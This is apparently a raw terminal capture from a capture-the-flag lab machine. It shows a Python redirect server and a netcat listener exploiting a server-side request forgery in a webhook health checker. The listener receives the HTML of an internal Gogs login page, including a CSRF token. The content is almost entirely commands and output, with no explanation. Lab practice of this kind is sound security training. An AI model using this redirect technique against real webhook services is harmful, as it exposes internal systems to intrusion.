 d0n in ~/Health/Intell via  v3.10.6 on ☁
🕘 03:17:44 ➜ sudo python3 redirect.py --url http://127.0.0.1:3000 --port 80 --ip 0.0.0.0
Redirecting incoming requests to http://127.0.0.1:3000
10.10.11.176 - - [27/Dec/2022 03:18:16] "GET / HTTP/1.0" 302 -
d0n in ~/Health on ☁ [39/555]
🕘 03:17:40 ✖ netcat -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.176 52270
POST / HTTP/1.1
Host: 10.10.14.2:4444
Accept: */*
Content-type: application/json
Content-Length: 7657
Expect: 100-continue
{"webhookUrl":"http:\/\/10.10.14.2:4444","monitoredUrl":"http:\/\/10.10.14.2","health":"up","body":"<!DOCTYPE html>
\n<html>\n\t<head data-suburl=\"\">\n\t\t<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=UTF-8\" \/
>\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\/>\n        <meta name=\"author\" content=\"Gog
s - Go Git Service\" \/>\n\t\t<meta name=\"description\" content=\"Gogs(Go Git Service) a painless self-hosted Git
Service written in Go\" \/>\n\t\t<meta name=\"keywords\" content=\"go, git, self-hosted, gogs\">\n\t\t<meta name=\"
_csrf\" content=\"YfBs-AKdxBDPXj7FHV21_izjXLY6MTY3MjEzMjY5NTYzMzMzNTY3Mg==\" \/>\n\t\t\n\n\t\t<link rel=\"shortcut
icon\" href=\"\/img\/favicon.png\" \/>\n\n\t\t\n\t\t<link rel=\"stylesheet\" href=\"\/\/maxcdn.bootstrapcdn.com\/fo
nt-awesome\/4.2.0\/css\/font-awesome.min.css\">\n\n\t\t<script src=\"\/\/code.jquery.com\/jquery-1.11.1.min.js\"><\
/script>\n\t\t\n\t\t\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/css\/ui.css\">\n\t\t<link rel=\"stylesheet\" href=\
"\/ng\/css\/gogs.css\">\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/css\/tipsy.css\">\n\t\t<link rel=\"stylesheet\"
href=\"\/ng\/css\/magnific-popup.css\">\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/fonts\/octicons.css\">\n\t\t<lin
k rel=\"stylesheet\" href=\"\/css\/github.min.css\">\n\n\t\t\n    \t<script src=\"\/ng\/js\/lib\/lib.js\"><\/script
>\n    \t<script src=\"\/ng\/js\/lib\/jquery.tipsy.js\"><\/script>\n    \t<script src=\"\/ng\/js\/lib\/jquery.magni
fic-popup.min.js\"><\/script>\n        <script src=\"\/ng\/js\/utils\/tabs.js\"><\/script>\n        <script src=\"\
/ng\/js\/utils\/preview.js\"><\/script>\n\t\t<script src=\"\/ng\/js\/gogs.js\"><\/script>\n\n\t\t<title>Gogs: Go Gi
t Service<\/title>\n\t<\/head>\n\t<body>\n\t\t<div id=\"wrapper\">\n\t\t<noscript>Please enable JavaScript in your
browser!<\/noscript>\n\n<header id=\"header\">\n    <ul class=\"menu menu-line container\" id=\"header-nav\">\n
    \n\n        \n            \n            <li class=\"right\" id=\"header-nav-help\">\n                <a target=
\"_blank\" href=\"http:\/\/gogs.io\/docs\"><i class=\"octicon octicon-info\"><\/i>&nbsp;&nbsp;Help<\/a>\n
  <\/li>\n            <li class=\"right\" id=\"header-nav-explore\">\n                <a href=\"\/explore\"><i clas
s=\"octicon octicon-globe\"><\/i>&nbsp;&nbsp;Explore<\/a>\n            <\/li>\n            \n        \n    <\/ul>\n
<\/header>\n<div id=\"promo-wrapper\">\n    <div class=\"container clear\">\n        <div id=\"promo-logo\" class=\
"left\">\n            <img src=\"\/img\/gogs-lg.png\" alt=\"logo\" \/>\n        <\/div>\n        <div id=\"promo-co
ntent\">\n            <h1>Gogs<\/h1>\n            <h2>A painless self-hosted Git service written in Go<\/h2>\n
       <form id=\"promo-form\" action=\"\/user\/login\" method=\"post\">\n                <input type=\"hidden\" na
me=\"_csrf\" value=\"YfBs-AKdxBDPXj7FHV21_izjXLY6MTY3MjEzMjY5NTYzMzMzNTY3Mg==\">\n                <input class=\"ip
t ipt-large\" id=\"username\" name=\"uname\" type=\"text\" placeholder=\"Username or E-mail\"\/>\n                <
input class=\"ipt ipt-large\" name=\"password\" type=\"password\" placeholder=\"Password\"\/>\n                <in$
[Health] 0:kate-M 1:[tmux]* 2:[tmux] "MacBook" 03:21 27-Dec-22